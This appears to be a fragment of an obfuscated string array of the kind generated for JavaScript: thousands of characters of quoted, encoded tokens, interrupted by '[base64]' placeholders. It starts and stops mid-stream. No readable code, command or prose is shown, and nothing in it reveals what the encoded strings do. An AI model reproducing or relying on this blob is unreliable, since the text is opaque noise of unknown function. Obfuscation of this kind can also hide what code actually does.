4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHhWPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EMaJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzo